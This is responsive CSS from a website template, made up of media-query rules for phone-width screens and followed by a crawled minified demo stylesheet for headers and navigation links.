	.stats-grid.slideanim:nth-child(2){
		margin:2em 0;
	}
	.stats {
		padding: 3em 0;
	}
	.agile-one {
		width: 80%;
	}
	.stats-grid i {
		width: 18%;
	}
	h3.w3l-title {
		font-size: 2.7em;
	}
	.agileits_testimonials_right_grid:before {
		left: -4%;
	}
	.w3_testimonials_right_grid:before {
		right: -4% !important;
	}
	.demo > li {
		width: 44.8%;
	}
	.w3l-cont-mk img {
		top: -25px;
		left: -20px;
	}
	.w3l-cont-mk {
		padding: 5em 0;
	}
	.call-w3l {
		margin: 1.2em 0 0;
	}
}
@media(max-width: 440px){
	p.sub-p2 {
		font-size: 1em;
	}
	.banner-slider {
		min-height: 470px;
	}
	h3.w3l-sub {
		font-size: 2.4em;
	}
	p.sub-p {
		font-size: 1.6em;
	}
	p {
		font-size: 1em;
	}
	p.sub-p2 {
		font-size: 1.05em;
	}
	.wthree-slid-right h4 {
		font-size: 2em;
	}
	.captn-top {
		padding: 11% 10%;
	}
	.agileits_testimonials_right_grid:before {
		left: -5%;
	}
	.w3_testimonials_right_grid:before {
		right: -5% !important;
	}
	.demo > li {
		width: 47%;
		margin: .4em;
	}
	nav.navbar.navbar-inverse {
		width: 57%;
	}
}
@media(max-width: 414px){
	.call-w3l {
		margin: 1.5em 0 0;
		width: 43%;
	}
	.w3l_banner_info {
		width: 84%;
	}
	.banner-slider {
		min-height: 420px;
	}
	.agileinfo-social-grids ul li a i.fa {
		width: 35px;
		height: 35px;
		line-height: 2.5em;
	}
	.captn p {
		font-size: .9em;
	}
	.demo > li {
		width: 100%;
		margin: 1em;
	}
	.w3l-cont-mk {
		padding: 4.4em 0;
	}
	.nav-links .navbar-nav>li>a {
		padding: 14px 10px;
	}
	.callbacks_tabs {
		right: 31%;
		top: 1%;
	}
}
@media(max-width: 384px){
	.nav-links .header-w3l h1 {
		font-size: 1.8em;
	}
	.about, .services, .team, .gallery {
		padding: 2em 0;
	}
	.wthree-services-icon {
		width: 26%;
	}
	.team-grids {
		padding: 0 .5em;
	}
	.agileinfo_testimonials_left img {
		width: 100%;
	}
	.agileinfo_testimonials_left h4 {
		font-size: 1em;
		letter-spacing: 0px;
	}
	p {
		line-height: 1.8em;
	}
	.agileits_testimonials_right_grid {
		padding: 1em;
	}
	.w3l-cont-mk {
		width: 67%;
	}
	.contact-left-w3ls i {
		font-size: 1.5em;
	}
}
@media(max-width: 375px){
	.w3l-cont-mk {
		width: 70%;
	}
	.agileinfo_mail_grid_right textarea {
		min-height: 120px;
	}
	.callbacks_tabs {
		right: 30%;
	}
}
@media(max-width: 320px){
	.nav-links .header-w3l h1 {
		font-size: 1.5em;
	}
	.w3l_banner_info h3 {
		font-size: 1.3em;
	}
	.w3l_banner_info {
		width: 95%;
	}
	p {
		font-size: .95em;
	}
	p.sub-p {
		font-size: 1.35em;
	}
	.wthree-services-icon {
		width: 31%;
	}
	.stats-grid.slideanim:nth-child(2) {
		margin: 1em 0;
	}
	.team-grids {
		padding: 0 1em;
		width: 100%;
	}
	.captn-top {
		padding: 23% 10%;
	}
	.team-grids:nth-child(2), .team-grids:nth-child(3), .team-grids:nth-child(4) {
		margin-top: 2em;
	}
	.agileinfo_testimonials_left {
		padding: 0 .3em;
	}
	.agileits_testimonials_right_grid {
		padding: .5em;
	}
	p {
		font-size: .9em;
	}
	.agileits_testimonials_right_grid:before {
		left: -8%;
	}
	.w3_testimonials_right_grid:before {
		right: -8% !important;
	}
	.w3l-cont-mk {
		width: 84%;
	}
	.contact-icon-wthree {
		padding: 0;
	}
	.agileinfo_mail_grid_right {
		padding: 1.5em;
	}
	.agileinfo_mail_grid_right h3 {
		font-size: 2em;
	}
	.agileinfo_mail_grid_right input[type="submit"] {
		font-size: .9em;
		margin-top: 1.5em;
	}
	.banner-slider {
		min-height: 380px;
	}
	.mail {
		padding-bottom: 2em;
	}
	.map iframe {
		min-height: 250px;
	}
	.logo2 a {
		font-size: 1em;
	}
	.footer-bot {
		padding: 1.5em 0;
	}
}
/*--//responsive--*/

--- FILE ---
content_type: text/css
request_url: http://stcharlesyercaud.com/css/demo.css
body_size: 1419
content:
{nav a:hover,nav a:focus{outline:none;}.container>header,.codeconTop{font-family:'Lato',Arial,sans-serif;}.container>header{color:#fff;float:left;margin:0 auto;padding:2em 4em;text-align:center;text-transform:none;width:100%;}.container>header h1{font-size:2.625em;line-height:1.3;margin:0;font-weight:900;}.container>header span{display:block;font-size:60%;color:#fff;padding:0 0 0.6em 0.1em;}.codeconTop{float:left;background:#54573A;font-size:0.69em;line-height:2.2;padding:0;text-transform:uppercase;width:100%;}.codeconTop li{list-style:none;display:inline-block;}.codeconTop a{color:#fff;display:inline-block;letter-spacing:0.1em;padding:2em;text-decoration:none;}.codeconTop a:hover{color:#716d62;}.codeconTop span.right{float:right;}.codeconTop span.right a{float:left;display:block;}.codecon_full{width:100%;float:left;}.container>section{font-family:"Raleway",sans-serif;font-size:20px;font-weight:300;line-height:175%;margin:0 auto;overflow:auto;padding:0;text-align:justify;width:80%;}.codeconNav{}.codeconNav ul{}.codeconNav li{list-style:none;display:inline-block;}.codeconNav li a span:hover{color:#000;}.codeconDemos a{border:1px solid #fff;color:#fff;display:inline-block;font-size:1em;font-weight:700;margin:0.5em;outline:medium none;padding:0.5em 1.5em;text-decoration:none;}.codeconDemos a:hover,.codeconDemos a.active,.codeconDemos a.active:hover{opacity:0.7;}@media screen and (max-width: 25em) {}